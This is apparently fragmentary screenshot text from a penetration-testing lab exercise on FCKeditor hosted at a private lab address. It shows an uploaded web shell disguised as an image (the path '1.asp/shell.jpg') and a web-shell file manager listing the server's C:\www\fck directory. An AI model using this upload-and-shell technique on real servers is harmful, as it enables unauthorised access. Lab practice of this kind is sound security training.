 FCKeditor - Connectors Tests
192.168.179.138:82/userfiles/file
192.168.179.138:82/userfiles/file/1.asp/shell.jpg
1
首页
192.168.179.138
C:\www\fck\
读取
星期日 2019-09-15 八月十七
192.168.179.138
目录(3),文件(21)
名称 时间 大小 属性
C:
www
fck
editor
userfiles
_samples
D:
editor 2019-09-15 19:24:32 0 16
userfiles 2019-09-15 19:32:50 0 16
_samples 2019-09-15 19:24:32 0 16
fckconfig.js 2010-02-15 12:13:02 13937 32
fckeditor.afp 2010-02-15 13:31:18 4307 32
fckeditor.asp 2010-02-15 12:13:02 6508 32
fckeditor.cfc 2010-02-15 12:13:02 8830 32
fckeditor.cfm 2010-02-15 12:13:02 7024 32
fckeditor.js 2010-02-15 13:31:20 9606 32
fckeditor.lasso 2010-02-15 12:13:02 3949 32
fckeditor.php 2010-02-15 12:13:02 994 32
fckeditor.pl 2010-02-15 12:13:02 3506 32
站点类别
默认类别
Type1
GB2312